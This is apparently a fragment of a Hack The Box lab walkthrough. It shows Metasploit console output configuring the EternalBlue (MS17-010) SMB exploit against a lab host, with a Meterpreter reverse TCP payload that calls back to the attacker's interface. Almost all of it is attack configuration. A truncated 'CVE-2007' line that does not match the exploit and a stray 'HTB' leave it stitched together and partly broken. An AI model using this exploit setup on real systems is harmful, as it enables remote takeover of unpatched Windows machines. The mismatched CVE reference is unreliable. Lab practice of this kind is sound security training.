 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
CVE-2007-...
Exploit target:
Id Name
-- ----
0 Automatic Target
HTB